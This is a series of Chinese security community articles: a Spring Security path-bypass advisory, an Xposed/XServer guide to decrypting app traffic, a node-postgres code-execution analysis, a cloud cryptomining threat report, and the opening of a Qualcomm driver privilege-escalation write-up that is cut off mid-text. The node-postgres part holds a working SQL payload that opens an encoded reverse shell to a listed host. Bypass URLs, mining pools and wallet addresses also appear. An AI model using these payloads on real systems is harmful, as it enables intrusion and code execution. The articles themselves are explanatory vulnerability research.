然而,用于找到适当的控制器的第二匹配器应用删除每个URL令牌之前和之后的空白的修剪操作,因此"admin"变为"admin":
**总之:** 访问控制匹配器不识别受保护的路径,因此应用默认的“允许”规则,而控制器查找器匹配器找到受保护的控制器。
两个匹配器之间的严格性不匹配导致了这种情况。
这个漏洞危害性高低与否取决越权查看页面后查询数据的时候是否有校验当前用户的session。
**版本受影响**
Spring Security 3.2.x,4.0.x,4.1.0
Spring框架3.2.x,4.0.x,4.1.x,4.2.x
其他不受支持的版本也会受到影响
**解决方案**
Spring Security提供了可以将模式匹配委派给Spring框架的URL授权,要利用这个选项,应用程序应该升级到Spring Security
4.1.1+和Spring Framework 4.3.1+并使用MvcRequestMatcher。
Spring Framework 3.2.x,4.0.x,4.1.x,4.2.x的用户可以使用MVC
Java配置或MVC命名空间将AntPathMatcher的trimTokens属性设置为“false”。
此外,应用程序应该总是使用Spring Security的一种机制(例如添加@Secured注释),在应用程序的业务层使用额外的授权来补充基于URL的授权。
**
**
**分享一个两年前的测试案例**
目标是基于拦截器的访问控制,但是系统做拦截判断的时候是采用完全匹配模式校验,所以可以轻易绕过。
http://xxx.com:8000/security/security!admin.action --blocking
http://xxx.com:8000////security/security!admin.action --bypass
**
**
**简单总结下这个两个漏洞产生的原因**
第一个案例的问题问题出现在第二个规则检测前的数据处理工作,do_work(a)的时候已经不知道do_check(a)是什么内容了!这里能做什么?只能保证保持输入a不变,能做事就做,做不了就反馈错误!此类问题绝非个案,平时代码审计可以多加关注。
**参考链接**
<https://securite.intrinsec.com/2016/07/13/cve-2016-5007-spring-security-mvc-path-matching-inconsistency/>
<http://pivotal.io/security/cve-2016-5007> | 社区文章 |
**Xposed框架简介**
Xposed框架是一款可以在不修改APK的情况下影响程序运行(修改系统)的框架服务,通过替换/system/bin/app_process程序控制zygote进程,使得app_process在启动过程中会加载XposedBridge.jar这个jar包,从而完成对Zygote进程及其创建的Dalvik虚拟机的劫持。
基于Xposed框架可以制作出许多功能强大的模块,且在功能不冲突的情况下同时运作。此外,Xposed框架中的每一个库还可以单独下载使用,如Per APP
Setting(为每个应用设置单独的dpi或修改权限)、Cydia、XPrivacy(防止隐私泄露)、BootManager(开启自启动程序管理应用)对原生Launcher替换图标等应用或功能均基于此框架。
**Xposed框架安装**
本次记录一下在夜神模拟器中安装Xposed框架,安装过程中踩了几个坑,导致在安装步骤上就浪费了许多时间,因此着重记录坑点。
安装环境如下:
夜神模拟器 6.6.0.5
Android 5.1.1
Xposed.installer(5.11安卓系统)
注意事项:
1.Xposed.installer要与Android版本相互兼容。
2.第一次成功安装以后提示Xposed框架未激活,此时需要进行第二次安装并重启。
针对第二点详细说明,碰到这个问题时上网搜了下,发现这个问题困扰了许多朋友,也不知道是不是夜神模拟器自身的原因。
初次安装重启后模拟器的键盘失灵(原因未知),需要再次重启模拟器,此时提示Xposed框架已安装但未激活:
此时进行第二次安装并重启后,解决未激活问题:
**XServer模块简介**
现如今市面上第三方APP加壳的平台较多,同时也竞争激烈。导致了对APP进行渗透测试的过程中经常遇到通信协议的分析或者各类混淆、加壳。这对渗透测试工作而言,无疑是雪上加霜。如果通过静态代码分析,那么大部分精力以及时间会耗在定位关键函数上,除此之外,逆向通信协议也通常比较麻烦,尤其本着测试目的而非协议本身。于是,XServer应运而生。
XServer是一个用于对方法进行分析的Xposed插件,它针对的是“方法”接口。由于人类习惯函数式编程,为了可维护性,往往会把各个功能分别封装进各个类与方法,这成为了程序的弱点。利用注入和反射,可以记录并拦截方法的调用,也可以在应用自身的运行环境中调用某个具体方法。这就可以对应用的分析起到辅助。另外,XServer还通过HTTP和WebSocket提供远程动态操作界面,也提供RPC接口供其它工具调用应用内的方法。
**XServer模块使用**
XServer安装过程较为简单,因此不再赘述,记录一下XServer模块的使用。
Xposed框架激活XServer模块:
XServer模块中选择对象:
进行端口转发:
打开浏览器输入127.0.0.1:8000,如下图所示,说明XServer启动成功:
**Xposed+XServer实战演示**
1.查找、定位加密函数
测试的APP对传输的数据全部进行了加密,因此需要先找出加解密函数并使用XServer对其hook,其次在调用解密函数对传输数据进行解密,这样便可以实现在不脱壳情况下对加密包进行解密,直接查看其传输的明文数据。寻找加解密函数一般使用关键字(常见如decode、encoder、decrypt、encrypt、DES、AES等)搜索。
2.尝试使用DES进行搜索:
3.可以看到哪些类中存在DES函数,此时运行APP,可以看到加解密函数被hook,并打印出堆栈信息:
4.此时在模拟器中设置好代理,APP运行时如果触发加解密函数便会将数据回弹到bp中:
**总结**
从bp中可以清楚得看到APP对传输数据进行加解密的整个过程。这样便可以随意在bp里对数据进行修改,然后再转发给APP,此过程便实现了在不对APP进行脱壳的情况下对加密包进行解密、修改的功能。
**参考链接**
<https://github.com/monkeylord/XServer><https://blog.csdn.net/nini_boom/article/details/104400619> | 社区文章 |
【转载说明】刚才看到有同学转载我的文章。我不反对开源社区转载我的文章,但转载的时候请在文章开头著名作者及来源,避免不必要的误会好吧。如果是公司运营的博客、网站,还是需要联系我征得同意方可转载!请多多尊重原作者吧,让社区能够更加积极向上。
Postgres是现在用的比较多的数据库,包括我自己的博客,数据库都选择使用Postgres,其优点我就不展开说了。node-postgres是node中连接pg数据库的客户端,其中出现过一个代码执行漏洞,非常典型,可以拿出来讲一讲。
## 0x01 Postgres 协议分析
碳基体妹纸曾经分析过postgres的[认证协议](http://tanjiti.lofter.com/post/1cc6c85b_10c4e0dd),显然pg的交互过程其实就是简单的TCP数据包的交互过程,[文档中](https://www.postgresql.org/docs/9.6/static/protocol-message-formats.html)列出了所有数据报文。
其中,我们观察到,pg的通信,其实就是一些预定的message交换的过程。比如,pg返回给客户端的有一种报文叫“RowDescription”,作用是返回每一列(row)的所有字段名(field
name)。客户端拿到这个message,解析出其中的内容,即可确定字段名:
我们可以抓包试一下,关闭服务端SSL,执行`SELECT 'phithon' AS "name"`,可见客户端发送的报文头是`Simple
Query`,内容就是我执行的这条SQL语句:
返回包分为4个message,分别是T/D/C/Z,查看文档可知,分别是“Row description”、“Data row”、“Command
completion”、“Ready for query”:
这四者意义如下:
1. “Row description” 字段及其名字,比如上图中有一个字段,名为“name”
2. “Data row” 值,上图中值为“70686974686f6e”,其实就是“phithon”
3. “Command completion” 用来标志执行的语句类型与相关行数,比如上图中,我们执行的是select语句,返回1行数据,所以值是“SELECT 1”
4. “Ready for query” 告诉客户端,可以发送下一条语句了
至此,我们简单分析了一下postgresql的通信过程。明白了这一点,后面的代码执行漏洞,也由此拉开序幕。
## 0x02 漏洞触发点
安装node-postgres的7.1.0版本:`npm install
[email protected]`。在`node_modules/pg/lib/connection.js`可以找到连接数据库的源码:
Connection.prototype.parseMessage = function (buffer) {
this.offset = 0
var length = buffer.length + 4
switch (this._reader.header) {
case 0x52: // R
return this.parseR(buffer, length)
...
case 0x5a: // Z
return this.parseZ(buffer, length)
case 0x54: // T
return this.parseT(buffer, length)
...
}
}
...
var ROW_DESCRIPTION = 'rowDescription'
Connection.prototype.parseT = function (buffer, length) {
var msg = new Message(ROW_DESCRIPTION, length)
msg.fieldCount = this.parseInt16(buffer)
var fields = []
for (var i = 0; i < msg.fieldCount; i++) {
fields.push(this.parseField(buffer))
}
msg.fields = fields
return msg
}
...
可见,当`this._reader.header`等于"T"的时候,就进入parseT方法。0x01中介绍过T是什么,T就是“Row
description”,表示返回数据的字段数及其名字。比如我执行了`SELECT * FROM
"user"`,pg数据库需要告诉客户端user这个表究竟有哪些字段,parseT方法就是用来获取这个字段名的。
parseT中触发了rowDescription消息,我们看看在哪里接受这个事件:
// client.js
Client.prototype._attachListeners = function (con) {
const self = this
// delegate rowDescription to active query
con.on('rowDescription', function (msg) {
self.activeQuery.handleRowDescription(msg)
})
...
}
// query.js
Query.prototype.handleRowDescription = function (msg) {
this._checkForMultirow()
this._result.addFields(msg.fields)
this._accumulateRows = this.callback || !this.listeners('row').length
}
在client.js中接受了rowDescription事件,并调用了query.js中的handleRowDescription方法,handleRowDescription方法中执行`this._result.addFields(msg.fields)`语句,并将所有字段传入其中。
跟进addFields方法:
Result.prototype.addFields = function (fieldDescriptions) {
// clears field definitions
// multiple query statements in 1 action can result in multiple sets
// of rowDescriptions...eg: 'select NOW(); select 1::int;'
// you need to reset the fields
if (this.fields.length) {
this.fields = []
this._parsers = []
}
var ctorBody = ''
for (var i = 0; i < fieldDescriptions.length; i++) {
var desc = fieldDescriptions[i]
this.fields.push(desc)
var parser = this._getTypeParser(desc.dataTypeID, desc.format || 'text')
this._parsers.push(parser)
// this is some craziness to compile the row result parsing
// results in ~60% speedup on large query result sets
ctorBody += inlineParser(desc.name, i)
}
if (!this.rowAsArray) {
this.RowCtor = Function('parsers', 'rowData', ctorBody)
}
}
addFields方法中将所有字段经过inlineParser函数处理,处理完后得到结果ctorBody,传入了Function类的最后一个参数。
熟悉XSS漏洞的同学对“Function”这个类( <https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function>
)应该不陌生了,在浏览器中我们可以用`Function`+任意字符串创造一个函数并执行:
其效果其实和eval差不多,特别类似PHP中的`create_function`。那么,Function的最后一个参数(也就是函数体)如果被用户控制,将会创造一个存在漏洞的函数。在前端是XSS漏洞,在后端则是代码执行漏洞。
那么,ctorBody是否可以被用户控制呢?
## 常见BUG:转义不全导致单引号逃逸
ctorBody是经过inlineParser函数处理的,看看这个函数代码:
var inlineParser = function (fieldName, i) {
return "\nthis['" +
// fields containing single quotes will break
// the evaluated javascript unless they are escaped
// see https://github.com/brianc/node-postgres/issues/507
// Addendum: However, we need to make sure to replace all
// occurences of apostrophes, not just the first one.
// See https://github.com/brianc/node-postgres/issues/934
fieldName.replace(/'/g, "\\'") +
"'] = " +
'rowData[' + i + '] == null ? null : parsers[' + i + '](rowData[' + i + ']);'
}
可见这里是存在字符串拼接,fieldName即为我前面说的“字段名”。虽然存在字符串拼接,但这里单引号`'`被转义成`\'`:`fieldName.replace(/'/g,
"\\'")`。我们在注释中也能看到开发者意识到了单引号需要“escaped”。
但显然,只转义单引号,我们可以通过反斜线`\`来绕过限制:
`\'` ==> `\\'`
这是一个比较普遍的BUG,开发者知道需要将单引号前面增加反斜线来转义单引号,但是却忘了我们也可以通过在这二者前面增加一个反斜线来转义新增加的转义符。所以,我们尝试执行如下SQL语句:
sql = `SELECT 1 AS "\\'+console.log(process.env)]=null;//"`
const res = await client.query(sql)
这个SQL语句其实就很简单,因为最后需要控制fieldName,所以我们需要用到`AS`语句来构造字段名。
动态运行后,在Function的位置下断点,我们可以看到最终传入Function类的函数体:
可见,ctorBody的值为:
"
this['\\'+console.log(process.env)]=null;//'] = rowData[0] == null ? null : parsers[0](rowData[0]);"
我逃逸了单引号,并构造了一个合法的JavaScript代码。最后,`console.log(process.env)`在数据被读取的时候执行,环境变量`process.env`被输出:
## 实战利用
那么,在实战中,这个漏洞如何利用呢?
首先,因为可控点出现在数据库字段名的位置,正常情况下字段名显然不可能被控制。所以,我们首先需要控制数据库或者SQL语句,比如存在SQL注入漏洞的情况下。
所以我编写了一个简单的存在注入的程序:
const Koa = require('koa')
const { Client } = require('pg')
const app = new Koa()
const client = new Client({
user: "homestead",
password: "secret",
database: "postgres",
host: "127.0.0.1",
port: 54320
})
client.connect()
app.use(async ctx => {
ctx.response.type = 'html'
let id = ctx.request.query.id || 1
let sql = `SELECT * FROM "user" WHERE "id" = ${id}`
const res = await client.query(sql)
ctx.body = `<html>
<body>
<table>
<tr><th>id</th><td>${res.rows[0].id}</td></tr>
<tr><th>name</th><td>${res.rows[0].name}</td></tr>
<tr><th>score</th><td>${res.rows[0].score}</td></tr>
</table>
</body>
</html>`
})
app.listen(3000)
正常情况下,传入id=1获得第一条数据:
可见,这里id是存在SQL注入漏洞的。那么,我们怎么通过SQL注入控制字段名?
一般来说,这种WHERE后的注入,我们已经无法控制字段名了。即使通过如`SELECT * FROM "user" WHERE id=-1 UNION
SELECT 1,2,3 AS
"\\'+console.log(process.env)]=null;//"`,第二个SELECT后的字段名也不会被PG返回,因为字段名已经被第一个SELECT定死。
但是node-postgres是支持多句执行的,显然我们可以直接闭合第一个SQL语句,在第二个SQL语句中编写POC代码:
虽然返回了500错误,但显然命令已然执行成功,环境变量被输出在控制台:
在vulhub搭建了环境,实战中遇到了一些蛋疼的问题:
* 单双引号都不能正常使用,我们可以使用es6中的反引号
* Function环境下没有require函数,不能获得`child_process`模块,我们可以通过使用`process.mainModule.constructor._load`来代替require。
* 一个fieldName只能有64位长度,所以我们通过多个fieldName拼接来完成利用
最后构造出如下POC:
SELECT 1 AS "\']=0;require=process.mainModule.constructor._load;/*", 2 AS "*/p=require(`child_process`);/*", 3 AS "*/p.exec(`echo YmFzaCAtaSA+JiAvZGV2L3Rj`+/*", 4 AS "*/`cC8xNzIuMTkuMC4xLzIxIDA+JjE=|base64 -d|bash`)//"
发送数据包:
成功反弹shell:
## 漏洞修复
官方随后发布了漏洞通知: <https://node-postgres.com/announcements#2017-08-12-code-execution-vulnerability> 以及修复方案: <https://github.com/brianc/node-postgres/blob/884e21e/lib/result.js#L86>
可见,最新版中将`fieldName.replace(/'/g,
"\\'")`修改为`escape(fieldName)`,而escape函数来自这个库:<https://github.com/joliss/js-string-escape> ,其转义了大部分可能出现问题的字符。 | 社区文章 |
**作者:zhenyiguo、jaryzhou、youzuzhang @腾讯安全云鼎实验室
公众号:[云鼎实验室](https://mp.weixin.qq.com/s/fyKbBCQ7MOtymlSIi3sIkw "云鼎实验室")**
2018年,区块链项目在这一年上演着冰与火之歌,年初火爆的比特币在一年时间内跌去八成。除了巨大的市场波动之外,区块链领域本身的安全问题也逐渐凸显,与之相关的社会化问题不断显现。
“勒索”、“盗窃”、“非法挖矿”是区块链项目数字加密货币的三大安全威胁,其中云主机用户面临的首要安全问题是非法挖矿。
非法挖矿一般分为基于文件的挖矿和基于浏览器的挖矿。由于云主机用户一般不使用浏览器访问网页,故基于浏览器的挖矿在公有云上并非较大的威胁。
反之,云上基于木马文件的入侵挖矿事件层出不穷,黑客通过用户云主机上的通用安全问题入侵并进行挖矿来直接获取利益,使得用户 CPU
等资源被耗尽,正常业务受到影响。这些被黑客利用的通用问题往往是由于用户缺乏安全意识而导致的。
腾讯安全云鼎实验室通过对云上挖矿木马的网络、文件、进程关联分析,在日常的安全对抗中,发现了大量黑客尝试入侵挖矿的行为。对此类行为的特征进行统计分析,将样本、恶意行为加入相关安全产品的规则库和算法模型,并进行有效地遏制和打击。本文对云上入侵挖矿行为共性进行了统计分析,帮助用户对挖矿行为进行防御,从而更好地保障腾讯云用户安全。
### **一、币种分析(挖矿目标分析)**
对于云上挖矿,首要的话题是黑客入侵挖矿的目标,即挖矿币种。经过分析,云上黑客入侵挖矿的行为均采用矿池挖矿的形式,其主要特征是对矿池地址进行有规律地访问。云鼎实验室通过对矿池地址进行统计和归类,发现云上入侵挖矿币种主要是门罗币(XMR)、氪石币(XCN)和以利币(ETN)。
究其原因,早期的币种如比特币、莱特币等,其算法设计中挖矿行为的本质是进行重复的计算工作,而 CPU
不擅长并行运算,每次最多执行十几个任务,挖矿效率极低,黑客难以利用。相对而言, 显卡GPU 是数以千计的流处理器,一些顶级显卡挖矿效率是 CPU
的上百倍,所以传统的挖矿方式一般采用显卡 GPU 挖矿。而门罗币和以利币等第二代虚拟货币采用了 CryptoNight 算法,此种算法特别针对 CPU
架构进行优化,运算过程中需要大量的暂存器,不再依赖于GPU挖矿,且也没有对应的ASIC,于是黑客在入侵云主机之后更多会选择消耗机器 CPU
资源挖矿来直接获得利益,所以门罗币等币种可在以CPU 为主的云平台上流行。
在过去的一年中,即使门罗币价格一路下行,也挡不住黑客的热情,进一步对挖矿行为趋势的统计发现,公有云上门罗币挖矿的行为数量不仅没有下降,反而还在下半年持续攀升。
门罗币是匿名货币,其地址、交易金额、交易时间、发送方和接收方等信息完全隐匿,难以查询与追踪。因为黑客植入挖矿程序是违法行为,使用门罗币,就算发现主机被植入挖矿木马,也无法通过挖矿的地址、交易等信息查询到黑客的行踪。
云鼎实验室通过对数字货币的价格走势和挖矿热度进行关联,尝试对币种价格与挖矿热度进行分析,发现挖矿的热度与币种价格成正比关系(部分高价值币,比如门罗币,由于其本身持续存在的价值,不受此规律影响)。
对以利币的价格走势观察发现,其从1月中旬开始就呈下降趋势:
对以利币对应矿池的访问数据观察发现,其访问量也呈下降趋势,下半年已经基本无人问津,如下图:
所以整体观察可以发现,黑客入侵挖矿选择的币种与币种价值有关,对小币种的选择在一定程度上取决于其价格,挖矿热度与币种价格成正比;高价值的币种由于其持续存在的价值,不受此规律影响。
由于云主机的计算资源以CPU为主,黑客通过漏洞入侵用户机器选择的币种具有统一的特性,这些币种的算法主要以 CryptoNight 为主,可以直接使用 CPU
挖矿,不依赖于 GPU 就产生较大的效益。
### **二、矿池分析**
对黑客的挖矿方式进一步分析发现,云上黑客入侵挖矿主要采用矿池挖矿的方式。
随着数字货币的火热,越来越多的人力和设备投入到各种币种的挖矿,导致各种币种的全网运算水准呈指数级别上涨,单个设备或者少量算力都难以获得区块奖励;而矿池挖矿是一种将不同少量算力联合运作的方式,以此提升获得区块奖励的概率,再根据贡献的算力占比来分配奖励。相比单独挖矿,加入矿池可以获得更稳定的收益,因此众多的矿工均采用矿池挖矿,黑客亦如此。以下为云上黑客入侵挖矿使用主要矿池列表:
通过对矿池地址进行归类统计发现,黑客入侵后挖矿使用最多的矿池为minexmr.com。如下图,该矿池算力在全网门罗币矿池中排名第三。
门罗币目前全网算力(Hashrate)约为460MH/s,xmr.nanopool.org
就达到99.79MH/s,提供了门罗币20%以上的算力;pool.minexmr.com 达到62.78MH/s提供了门罗币13.6%的算力;
xmr.pool.minergate.com
的算力也达到26.50MH/s;这些均是云上黑客入侵挖矿使用的主要矿池,意味着云上存在漏洞而被入侵挖矿的机器就是其中的矿工,是这些算力的贡献者。
而国内自建矿池也不甘示弱,皮皮虾、一路赚钱、和鱼池(ppxxmr.com,yiluzhuanqian.com,f2pool.com)受欢迎的程度分别排名第三、第四、第九。
云鼎实验室对挖矿常使用端口统计发现,5555、7777、3333等罕见端口常被用作矿池连接的端口,其中45700、45560则为 minergate.com
指定过的矿池端口。
黑客使用的特定矿池地址和端口就是其进行入侵挖矿恶意行为的特征之一,正常的服务器并不会对这些矿池地址和罕见端口进行连接访问。通过对矿池地址和端口进行统计,用户可以采用流量抓包等方式针对性地检查自己的云主机是否中招,甚至可以在不影响业务的前提下直接屏蔽对应矿池的访问,也可在一定程度上起到防护的作用。
### **三、漏洞利用入侵与溯源分析**
云鼎实验室对黑客入侵挖矿行为的攻击方式进行统计分析,发现云上入侵挖矿的行为中,黑客在选择攻击目标和入侵方式上也存在一定的共性。
下图为云鼎实验室对xmr.pool.minergate.com影响机器数量在一定时间内进行的分布统计。
下图为cpuminer-multi.exe矿机的新增情况,cpuminer-multi.exe启动时一般会请求上述的矿池地址。
对比以上两张图,可以发现在2018年4月15日和6月18日,cpuminer-multi.exe 矿机均出现了突增,对应时间点的
xmr.pool.minergate.com
矿池连接数量也出现了增加,而这些时间点基于云鼎实验室日常的事件和响应统计,均出现过大批量的通用安全问题的利用情况。
通过对历史捕获挖矿案例的分析发现,云上挖矿通常是一种批量入侵方式,这种批量入侵的特性,使得黑客只能利用通用安全问题,比如系统漏洞、服务漏洞,最常见的是永恒之蓝、Redis未授权访问问题等。
云上入侵挖矿行为的感染和挖矿方式主要分为两种类型,其中一种类型是在病毒木马主体中直接实现相关的扫描、利用、感染和挖矿功能,如下图对某木马逆向可见钱包地址和矿池地址直接硬编码在程序中:
而另一种方式则是利用独立的挖矿程序,这些挖矿程序一般是来自开源程序,比如 xmrig 项目
(<https://github.com/xmrig/xmrig>),这类挖矿一般会在入侵后先植入 bash 或者 VBScript
脚本等,再通过脚本实现对挖矿程序的下载或者其他扫描利用程序的下载,同时通过参数指定矿池和钱包地址,以下就是其中一个 VBScript
脚本内容和启动的挖矿进程:
其中主流方式是直接启动挖矿程序进行挖矿。通过分析矿机常用的进程,也可以得到印证:
影响最大的 minerd 出自 <https://github.com/pooler/cpuminer>;
Windows上的 cpuminer-multi.exe 矿机源于<https://github.com/tpruvot/cpuminer-multi>;
而 kworkers、kappre、xmrig.exe 等均编译自<https://github.com/xmrig/xmrig>。
集成开源矿机挖矿只需要一条命令,使得黑产行业越来越多的使用此种形式来进行挖矿。
进一步尝试统计黑客身份,针对部分数据进行进程的命令参数分析统计,提取其中挖矿钱包地址用户名发现,云上挖矿行为聚集状态,大量被黑的云主机矿机掌握在少量的黑客团伙/个人手中(其中邮箱是
minergate.com 的用户名)。
总结黑客的入侵挖矿行为发现,存在通用安全漏洞(如永恒之蓝)的云主机成为黑客主要的入侵目标,黑客通常采用批量扫描通用安全问题并入侵植入挖矿程序的方式进行恶意挖矿。一些传统企业、政府机构等行业的机器被入侵挖矿现象尤为显著,主要原因是这些行业的云主机由于维护人员缺乏安全意识,容易存在漏洞,甚至长期不登录云主机,更是变向给黑客提供了长期矿机,这些存在安全问题的云主机也是云上挖矿等恶意行为肆意繁衍的温床。所以提升安全意识,避免在云主机中引入漏洞,发现漏洞后及时修复是防止被黑客入侵挖矿的唯一方法。
### **四、安全建议**
基于以上云鼎实验室对云上入侵挖矿主要特征的总结,可以发现黑客入侵挖矿的主要目标是存在通用安全漏洞的机器,所以预防入侵挖矿的主要手段就是发现和修复漏洞:
1)
可以根据业务情况使用腾讯云安全组或者服务器自带防火墙关闭非业务需要的端口,对于一些部署的服务,如无必要避免开放在外网上,即使因为业务需要开放,也应该限制访问来源。
2) 关注操作系统和组件重大更新,如 WannaCry 传播使用的永恒之蓝漏洞对应的 MS17-010,及时更新补丁或者升级组件。
3) 为预防密码暴力破解导致的入侵,建议更换默认的远程登录端口,设置复杂的登录密码,或者是放弃使用口令登录,转而使用密钥登录。
4) 自检服务器上部署的业务,有条件的话可以进行渗透测试,及早发现并修复业务漏洞,避免成为入侵点。
5) 使用腾讯云云镜等安全产品,检测发现服务器上的安全漏洞并且及时修复。
另外,针对已经被入侵挖矿的情况,建议及时清理挖矿进程和恶意文件,同时排查入侵点并修复,从根本上解决问题。
### **五、附录**
#### **1、部分币种和矿池列表**
以下为云上黑客入侵后挖矿的主要币种和矿池列表:
#### **2、部分挖矿程序样本**
a) 94fc39140ffafbd360a4cabc64b62077
b) f068b7be8685c91bddbb186f6fad7962
c) 367dc6e9c65bb0b1c0eb1a4798c5e55b
d) f594a17d37c70b0d18f33a3882e891a0
e) db87bd6bc3554e4d868b7176925dcff5
f) 5b0b4ccea8b6636966610edc346fe064
g) 8c9ab86572742d2323cee72ca2c0a3f2
h) 367dc6e9c65bb0b1c0eb1a4798c5e55b
i) 0d25d679b9845847b0c180715a52d766
#### **3、部分钱包地址**
a)
4A7sJwfkFrWB88V8NiJ2Fi3RwsWkR48PQ5hG2qXq6hu2U7e8fcVLJ81WtTzHGdNChsejcygkvUGpbiiUXAWXprWYHnBEvqC
b)
43RhXdrqL26QFnZyWyC53pcyaxKDQZent24CXGRLZ6196h6DkpzT43ZA2C1SpZGLDddAfr6hEhwqXg7F8dQpchFuDBz6Y6T
c)
47bvN8Z4UVq6kLjMFo4AF5UkwFbdzdhvoKNj1EN6iTYA2BvSDAsbGoXNMNeSfZajhz6xqQHHhPqbrRacnvELqrgyQYBqnXc
d)
42h3ELK47SGe4jiit28qVvTRAwpnT1R3DZ7BEnQm3Jxe9wykcvLVoFd5GqpqepwGRrCbkyKJG4kg1hssUztaVACVJGhpGAK
e)
4AGF7tHM5ZpR7FRndiPMk6MxR1nSA8HnAVd5pTxspDEcCRPknAnFAMAYpw8NmtbGFAeiakw6rxNpabQ2MyBKstBY8sTXaHr
**腾讯安全云鼎实验室**
关注云主机与云内流量的安全研究和安全运营。利用机器学习与大数据技术实时监控并分析各类风险信息,帮助客户抵御高级可持续攻击;联合腾讯所有安全实验室进行安全漏洞的研究,确保云计算平台整体的安全性。相关能力通过腾讯云开放出来,为用户提供黑客入侵检测和漏洞风险预警等服务,帮助企业解决服务器安全问题。
* * * | 社区文章 |
# 【漏洞分析】高通加解密引擎提权漏洞解析
##### 译文声明
本文是翻译文章,文章来源:iceswordlab.com
原文地址:<http://www.iceswordlab.com/2017/08/07/qualcomm-crypto-engine-vulnerabilities-exploits/>
译文仅供参考,具体内容表达以及含义原文为准。
作者:[jiayy(@chengjia4574) ](https://twitter.com/chengjia4574)
****
**前言**
CVE-2016-3935 和 CVE-2016-6738 是我们发现的高通加解密引擎(Qualcomm crypto
engine)的两个提权漏洞,分别在2016年10月和11月的谷歌android漏洞榜被公开致谢,同时高通也在2016年10月和11月的漏洞公告里进行了介绍和公开致谢。这两个漏洞报告给谷歌的时候都提交了exploit并且被采纳,这篇文章介绍一下这两个漏洞的成因和利用。
**背景知识**
高通芯片提供了硬件加解密功能,并提供驱动给内核态和用户态程序提供高速加解密服务,我们在这里收获了多个漏洞,主要有3个驱动
- qcrypto driver: 供内核态程序使用的加解密接口
- qcedev driver: 供用户态程序使用的加解密接口
- qce driver: 与加解密芯片交互,提供加解密驱动底层接口
Documentation/crypto/msm/qce.txt
Linux kernel
(ex:IPSec)<--*Qualcomm crypto driver----+
(qcrypto) |
(for kernel space app) |
|
+-->|
|
| *qce <----> Qualcomm
| driver ADM driver <---> ADM HW
+-->| | |
| | |
| | |
| | |
Linux kernel | | |
misc device <--- *QCEDEV Driver-------+ | |
interface (qcedev) (Reg interface) (DMA interface)
(for user space app) /
/
/
/
/
/
/
Qualcomm crypto CE3 HW
[qcedev
driver](https://android.googlesource.com/kernel/msm.git/+/3f2bc4d6eb5a4fada842462ba22bb6bbb41d00c7/Documentation/crypto/msm/qcedev.txt)
就是本文两个漏洞发生的地方,这个驱动通过 ioctl 接口为用户层提供加解密和哈希运算服务。
Documentation/crypto/msm/qcedev.txt
Cipher IOCTLs:
-------------- QCEDEV_IOCTL_ENC_REQ is for encrypting data.
QCEDEV_IOCTL_DEC_REQ is for decrypting data.
The caller of the IOCTL passes a pointer to the structure shown
below, as the second parameter.
struct qcedev_cipher_op_req {
int use_pmem;
union{
struct qcedev_pmem_info pmem;
struct qcedev_vbuf_info vbuf;
};
uint32_t entries;
uint32_t data_len;
uint8_t in_place_op;
uint8_t enckey[QCEDEV_MAX_KEY_SIZE];
uint32_t encklen;
uint8_t iv[QCEDEV_MAX_IV_SIZE];
uint32_t ivlen;
uint32_t byteoffset;
enum qcedev_cipher_alg_enum alg;
enum qcedev_cipher_mode_enum mode;
enum qcedev_oper_enum op;
};
加解密服务的核心结构体是 struct qcedev_cipher_op_req, 其中, 待加/解密数据存放在 vbuf 变量里,enckey 是秘钥,
alg 是算法,这个结构将控制内核qce引擎的加解密行为。
Documentation/crypto/msm/qcedev.txt
Hashing/HMAC IOCTLs
-------------------
QCEDEV_IOCTL_SHA_INIT_REQ is for initializing a hash/hmac request.
QCEDEV_IOCTL_SHA_UPDATE_REQ is for updating hash/hmac.
QCEDEV_IOCTL_SHA_FINAL_REQ is for ending the hash/mac request.
QCEDEV_IOCTL_GET_SHA_REQ is for retrieving the hash/hmac for data
packet of known size.
QCEDEV_IOCTL_GET_CMAC_REQ is for retrieving the MAC (using AES CMAC
algorithm) for data packet of known size.
The caller of the IOCTL passes a pointer to the structure shown
below, as the second parameter.
struct qcedev_sha_op_req {
struct buf_info data[QCEDEV_MAX_BUFFERS];
uint32_t entries;
uint32_t data_len;
uint8_t digest[QCEDEV_MAX_SHA_DIGEST];
uint32_t diglen;
uint8_t *authkey;
uint32_t authklen;
enum qcedev_sha_alg_enum alg;
struct qcedev_sha_ctxt ctxt;
};
哈希运算服务的核心结构体是 struct qcedev_sha_op_req, 待处理数据存放在 data 数组里,entries
是待处理数据的份数,data_len 是总长度。
**漏洞成因**
可以通过下面的方法获取本文的漏洞代码
* git clone https://android.googlesource.com/kernel/msm.git
* git checkout android-msm-angler-3.10-nougat-mr2
* git checkout 6cc52967be8335c6f53180e30907f405504ce3dd drivers/crypto/msm/qcedev.c
**CVE-2016-6738 漏洞成因**
可以通过下面的方法获取本文的漏洞代码
现在,我们来看第一个漏洞 cve-2016-6738
介绍漏洞之前,先科普一下linux kernel 的两个小知识点
1) linux kernel 的用户态空间和内核态空间是怎么划分的?
简单来说,在一个进程的地址空间里,比 thread_info->addr_limit 大的属于内核态地址,比它小的属于用户态地址
2) linux kernel 用户态和内核态之间数据怎么传输?
不可以直接赋值或拷贝,需要使用规定的接口进行数据拷贝,主要是4个接口:
copy_from_user/copy_to_user/get_user/put_user
这4个接口会对目标地址进行合法性校验,比如:
copy_to_user = access_ok + __copy_to_user // __copy_to_user 可以理解为是memcpy
下面看漏洞代码
file: drivers/crypto/msm/qcedev.c
long qcedev_ioctl(struct file *file, unsigned cmd, unsigned long arg)
{
...
switch (cmd) {
case QCEDEV_IOCTL_ENC_REQ:
case QCEDEV_IOCTL_DEC_REQ:
if (!access_ok(VERIFY_WRITE, (void __user *)arg,
sizeof(struct qcedev_cipher_op_req)))
return -EFAULT;
if (__copy_from_user(&qcedev_areq.cipher_op_req,
(void __user *)arg,
sizeof(struct qcedev_cipher_op_req)))
return -EFAULT;
qcedev_areq.op_type = QCEDEV_CRYPTO_OPER_CIPHER;
if (qcedev_check_cipher_params(&qcedev_areq.cipher_op_req,
podev))
return -EINVAL;
err = qcedev_vbuf_ablk_cipher(&qcedev_areq, handle);
if (err)
return err;
if (__copy_to_user((void __user *)arg,
&qcedev_areq.cipher_op_req,
sizeof(struct qcedev_cipher_op_req)))
return -EFAULT;
break;
...
}
return 0;
err:
debugfs_remove_recursive(_debug_dent);
return rc;
}
当用户态通过 ioctl 函数进入 qcedev 驱动后,如果 command 是 **QCEDEV_IOCTL_ENC_REQ** (加密)或者
